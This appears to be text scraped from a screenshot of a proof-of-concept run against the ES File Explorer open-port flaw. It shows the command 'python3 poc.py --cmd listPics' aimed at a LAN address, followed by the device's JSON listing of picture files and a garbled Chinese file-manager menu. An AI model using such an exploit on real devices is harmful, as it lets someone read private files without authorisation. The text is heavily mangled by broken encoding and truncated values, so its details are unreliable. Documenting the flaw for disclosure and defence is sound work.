 C:\Users\Administrator\Desktop\ESFileExplorerOpenPortVuln-master>python3 poc.py
--cmd listPics
[*] Executing command: listPics on 192.168.31.134
[*] Server responded with: 200
{"name":"ppppp11111111.png", "time":"2019/1/22 12:55:54 ä¸aåaa", "location":"/st
orage/emulated/0/Pictures/ppppp11111111.png", "size":"26.78 KB (27,418 å-aèaa)",
},
{"name":"f807c5c11a42152c3d474409efedb98b.png", "time":"2019/1/22 01:16:06 ä¸aåa
a", "location":"/storage/emulated/0/launcher/ad/f807c5c11a42152c3d474409efedb98b
.png", "size":"48.63 KB (49,802 å-aèaa)", },
{"name":"471ee36d02f2c69af15b9c70b095cee3.png", "time":"2019/1/22 01:16:07 ä¸aåa
a", "location":"/storage/emulated/0/launcher/ad/471ee36d02f2c69af15b9c70b095cee
.png", "size":"14.62 KB (14,968 å-aèaa)", },
{"name":"0c2c3e4c6a92072037909075f2593e94.png", "time":"2019/1/22 01:16:07
a", "location":"/storage/emulated/0/launcher/ad/0c2c3e4c6a92072037909075f2593e9
.png", "size":"91.35 KB (93,541 å-aèaa)", },
{"name":"0282943d3d19224ad5fa8aa1d5deb1fc.png", "time":"2019/1/22 01:16:07
a", "location":"/storage/emulated/0/launcher/ad/0282943d3d19224ad5fa8aa1d5deb1f
.png", "size":"44.57 KB (45,642 å-aèaa)", },
{"name":"2d97a8a8f247d4c283f2931e969f87c9.png", "time":"2019/1/22 01:16:07
a", "location":"/storage/emulated/0/launcher/ad/2d97a8a8f247d4c283f2931e969f87c
.png", "size":"36.67 KB (37,553 å-aèaa)", },
{"name":"4266346cbdfb49bf4aa59a9132348ea8.png", "time":"2019/1/22 01:16:07
0 Pictures
..
父目录
ppppp11111111.png
19/1/22 上午12:55 -rwxrwx--- 26.78
打开方式(H)
设置为桌面背景(K)
打开文件位置(I)
顺时针旋转(L)
逆时针旋转(O)
复制(C)
删除(D)
属性(R)